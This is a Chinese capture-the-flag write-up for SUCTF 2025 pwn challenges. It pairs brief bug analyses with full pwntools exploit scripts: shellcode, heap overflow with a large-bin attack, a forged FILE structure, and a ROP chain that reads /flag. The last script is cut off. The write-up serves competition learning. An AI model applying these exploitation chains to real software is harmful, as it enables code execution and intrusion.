首页/文章/Pwn/Pwn-[分享]XCTF-SUCTF 2025-部分Pwn题解/
Pwn-[分享]XCTF-SUCTF 2025-部分Pwn题解
推荐 原创【Pwn-[分享]XCTF-SUCTF 2025-部分Pwn题解】此文章归类为:Pwn。
2025-XCTF-SUCTF
被C++打败了


SU_baby
- 队友分析出来可以绕过 canary, 劫持返回地址到 attack



exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 | # imLZH1from pwn import *#from ctypes import CDLL#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')s = lambda x : io.send(x)sa = lambda x,y : io.sendafter(x,y)sl = lambda x : io.sendline(x)sla = lambda x,y : io.sendlineafter(x,y)r = lambda x : io.recv(x)ru = lambda x : io.recvuntil(x)rl = lambda : io.recvline()itr = lambda : io.interactive()uu32 = lambda x : u32(x.ljust(4,b'\x00'))uu64 = lambda x : u64(x.ljust(8,b'\x00'))ls = lambda x : log.success(x)lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))attack = '1.95.76.73:10000'binary = './ASU1'def start(argv=[], *a, **kw): if args.GDB:return gdb.debug(binary,gdbscript) if args.TAG:return remote(*args.TAG.split(':')) if args.REM:return remote(*attack.split(':')) return process([binary] + argv, *a, **kw)context(binary = binary, log_level = 'debug',terminal='tmux splitw -h -l 170'.split(' '))libc = context.binary.libc#elf = ELF(binary)#print(context.binary.libs)#libc = ELF('./libc.so.6')#import socks#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)gdbscript = '''#continue'''.format(**locals())#io = rmote()io = start([])def cmd(a): sla(b': ',str(a))def case1(id,name,con): cmd(1) sa(b'ID: ',id) sa(b': ',name) sa(b': ',con)def detele(id): cmd(2) sla(b'ID: ',id)def addfile(name,con): io.recv() sl(name) io.recv() s(con)#'\x89\xc7\x56\x0f\x0f'cmd(8)sla(b':',str(10))addfile(b'flag1',b'a') addfile(b'flag2',b'b') addfile(b'flag3','\x90\x90\x89\xc7\x54\x5e\x0f\x05')# 8addfile(b'flag4',b'\x90') addfile(b'flag5',b'\x90'*4) addfile(b'flag6',b'\x90\x89\xc7\x54\x5e\x0f\x05'+b'\x56\x0f')addfile(b'flag7',b'\x90\x90\x90\x89\xc7\x54\x5e\x0f\x05') # 9xxx = '''mov edi,eaxpush rsppop rsisyscall'''gadget = 0x04028A6#gdb.attach(io,f'b *{gadget}')ru('opportunity')sc1='''nopnopnopnopnopnop'''sc1 = asm(sc1)s(sc1)ru('want to do?')sl(p64(gadget))print(disasm(asm(xxx)))pause()sc = asm(shellcraft.open('flag'))sc += asm(shellcraft.read('rax','rsp',0x40))sc += asm(shellcraft.write(1,'rsp',0x40))sl(b'\x90'*0x80+sc)#pay = flat({#},filler=b'\x00')#gdb.attach(io,gdbscript)itr() |
SU_text
分析
这里会heap++ 指针

如果紧接着调用的话,这里的 heap 指针也是++ 后的,基地址发生偏移,从而堆溢出

- 后面 large_bin_attack 攻击
mp_,
exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 | # imLZH1from pwn import *#from ctypes import CDLL#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')s = lambda x : io.send(x)sa = lambda x,y : io.sendafter(x,y)sl = lambda x : io.sendline(x)sla = lambda x,y : io.sendlineafter(x,y)r = lambda x : io.recv(x)ru = lambda x : io.recvuntil(x)rl = lambda : io.recvline()itr = lambda : io.interactive()uu32 = lambda x : u32(x.ljust(4,b'\x00'))uu64 = lambda x : u64(x.ljust(8,b'\x00'))ls = lambda x : log.success(x)lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))attack = '1.95.76.73:10010'binary = './SU_text'def start(argv=[], *a, **kw): if args.GDB:return gdb.debug(binary,gdbscript) if args.TAG:return remote(*args.TAG.split(':')) if args.REM:return remote(*attack.split(':')) return process([binary] + argv, *a, **kw)context(binary = binary, log_level = 'debug',terminal='tmux splitw -h -l 170'.split(' '))libc = context.binary.libc#elf = ELF(binary)#print(context.binary.libs)#libc = ELF('./libc.so.6')#import socks#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)gdbscript = '''#b *printf#continue'''.format(**locals())def add(idx,size): pay = b'' pay += p8(1) pay += p8(0x10) pay += p8(idx) pay += p32(size) pay += p8(3) ru('bytes):\n') s(pay)def rm(idx): pay = b'' pay += p8(1) pay += p8(0x11) pay += p8(idx) pay += p8(3) ru('bytes):\n') s(pay)def write(idx,offset): pay = b'' pay += p8(2) pay += p8(idx) pay += p8(0x10) pay += p8(0x16) pay += p32(offset) pay += p8(0) pay += p8(3) return paydef heap_to_buf(offset): pay = b'' pay += p8(2) pay += p8(0) pay += p8(0x10) pay += p8(0x15) pay += p32(offset) pay += p64(0) # buf pay += p8(0) pay += p8(3) return paydef buf_to_heap(idx,offset,data): pay = b'' pay += p8(2) pay += p8(idx) pay += p8(0x10) pay += p8(0x14) pay += p32(offset) pay += p64(data) # buf pay += p8(0) pay += p8(3) return paydef heap_add(idx,data1,data2): data1 = data1 & 0xFFFFFFFF data2 = data2 & 0xFFFFFFFF pay = b'' pay += p8(2) pay += p8(idx) pay += p8(0x10) pay += p8(0x10) pay += p32(data1) pay += p32(data2) # buf pay += p8(0) pay += p8(3) return pay# game 2 vulndef s2_xor(idx,data1,data2): data1 = data1 & 0xFFFFFFFF data2 = data2 & 0xFFFFFFFF pay = b'' pay += p8(2) pay += p8(idx) pay += p8(0x11) pay += p8(0x12) pay += p32(data1) pay += p32(data2) # buf pay += p8(0) pay += p8(3) return pay#io = rmote()io = start([])#pay = flat({#},filler=b'\x00')add(0, 0x418)add(1, 0x418)rm(0)add(0, 0x418)pay = heap_to_buf(0)[:-1]pay += write(0,0xffffffe7+8)#heap_to_buf(0)#write(0,0)ru('bytes):\n')s(pay)libc_base = uu64(r(8)) - 0x203b20lss('libc_base')#ru('bytes):\n')#pay = buf_to_heap(0, 0, libc_base & 0xFFFFFFFF00000000)#s(pay)ru('bytes):\n')pay = buf_to_heap(0, 0, 0)s(pay)ru('bytes):\n')pay = buf_to_heap(0, 8, 0)s(pay)#ru('bytes):\n')#pay = heap_add(0, 0, libc_base + 0x2031ec)#s(pay)add(2,0x428)add(3,0x428) # padadd(4,0x418)add(5,0x428) # padrm(2)add(6,0x438) # padrm(4)#gdb.attach(io,gdbscript='brva 0x001752')target = libc_base + 0x2031ec - 0x20ru('bytes):\n')pay = s2_xor(1, 1, 2)[:-2]pay += s2_xor(1, 1, 2)[2:-2] * 19pay += buf_to_heap(0,0x3e8,target)[2:-2]pay += heap_to_buf(0x3e0)[2:-2]pay += write(0,0xffffffe7+8+3)[2:]s(pay)lss('libc_base')heap_base = uu64(r(8))lss('heap_base')add(7,0x438)add(8,0x450)add(9,0x450)rm(9)rm(8)libc.address = libc_baseheap_base += 0x2000key = heap_base >> 0xCru('bytes):\n')pay = s2_xor(7, 1, 2)[:-2]pay += s2_xor(7, 1, 2)[2:-2] * 19pay += buf_to_heap(7,0x3f0, libc.sym['_IO_2_1_stdout_'] ^ key)[2:]sl(pay)lss('key')lss('heap_base')print(hex(libc.sym['_IO_2_1_stdout_']))add(0x8,0x450)add(0x9,0x450)fake_IO_addr = libc.sym['_IO_2_1_stdout_']#fake_io = flat({# 0x00: ' sh;',# 0x18: libc.sym['setcontext'] +61,# 0x20: fake_IO_addr, # 0x20 > 0x18# 0x68: 0, # rdi #read fd# 0x70: fake_IO_addr, # rsi #read buf# 0x88: fake_IO_addr + 0x8, # rdx #read size# 0xa0: fake_IO_addr,# 0xa8: libc.sym['read'], # RCE2 ogg# 0xd8: libc.sym['_IO_wfile_jumps'] + 0x30 - 0x20,# 0xe0: fake_IO_addr,# },filler=b'\x00')fake_io = flat({ 0x00: ' sh;', 0x18: libc.sym['setcontext'] + 61, 0x20: fake_IO_addr, # 0x20 > 0x18 0x68: fake_IO_addr, # rdi #read fd 0x70: 0, # rsi #read buf 0x78: fake_IO_addr, # rsi2 #read buf 0x88: fake_IO_addr + 0x8, # rdx #read size 0x90: 0x400, # rdx2 #read size 0x98: 0x23, # rdx #read size 0xa0: fake_IO_addr, 0xa8: libc.sym['setcontext']+294, # RCE2 ogg 0xb0: libc.sym['read'], # RCE2 ogg 0xd8: libc.sym['_IO_wfile_jumps'] + 0x30 - 0x20, 0xe0: fake_IO_addr, },filler=b'\x00')ru('bytes):\n')#pause()pay = buf_to_heap(9,0,0)[:-2]for i in range(0,len(fake_io),8): p1 = u64(fake_io[i:i+8]) pay += buf_to_heap(9,i,p1)[2:-2]pay += buf_to_heap(9,i,p1)[-2:]hexdump(pay)#gdb.attach(io,gdbscript='b * _IO_switch_to_wget_mode')s(pay)pause()libc_rop = ROP(libc)rax = libc_rop.find_gadget(['pop rax','ret'])[0]rdi = libc_rop.find_gadget(['pop rdi','ret'])[0]rsi = libc_rop.find_gadget(['pop rsi','ret'])[0]#rdx = libc_rop.find_gadget(['pop rdx','ret'])[0]#rdx = libc_base + 0x0000000000066b9ar13 = libc_base + 0x000584c9 # pop r13 ; retrdx = libc_base + 0x00000000000b00c7 #mov rdx, r13 ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret#rdx = libc_rop.find_gadget(['pop rdx','pop rbx','ret'])[0]syscall = libc_rop.find_gadget(['syscall','ret'])[0]orw_rop_addr = fake_IO_addrorw_rop = p64(rax) + p64(2) + p64(rdi) + p64(orw_rop_addr+0xd0+0x28) + p64(rsi) + p64(0) + p64(syscall)orw_rop += p64(rdi) + p64(3) + p64(rsi) + p64(orw_rop_addr+0xd0+0x28) + p64(r13) + p64(0x100) + p64(rdx) + p64(0)*4+ p64(libc.sym['read'])orw_rop += p64(rdi) + p64(1) + p64(rsi) + p64(orw_rop_addr+0xd0+0x28) + p64(r13) + p64(0x100) + p64(rdx) + p64(0)*4+ p64(libc.sym['write'])orw_rop += b'/flag'.ljust(0x10,b'\x00')sl(orw_rop)#ru('bytes):\n')#pay = write(0, 0x10+0x1728)#s(pay)itr() |
SU_PAS_sport
分析
漏洞点在crete_data, 先赋值data_size,然后再判断的,然后就有了堆溢出的操作

- 构造 data_ptr 可以先溢出到 text_ptr

然后稍微爆破的方式把 fd 3,修改成0,


之后再使用功能4-2的时候就成标准输入了,后面就是堆溢出,覆盖指针,到bss,然后任意写
任意写,覆盖原本的结构体

exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 | # imLZH1from pwn import *#from ctypes import CDLL#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')s = lambda x : io.send(x)sa = lambda x,y : io.sendafter(x,y)sl = lambda x : io.sendline(x)sla = lambda x,y : io.sendlineafter(x,y)r = lambda x : io.recv(x)ru = lambda x : io.recvuntil(x)rl = lambda : io.recvline()itr = lambda : io.interactive()uu32 = lambda x : u32(x.ljust(4,b'\x00'))uu64 = lambda x : u64(x.ljust(8,b'\x00'))ls = lambda x : log.success(x)lss = lambda x : ls('\033[1;31;40m%s -> 0x%x 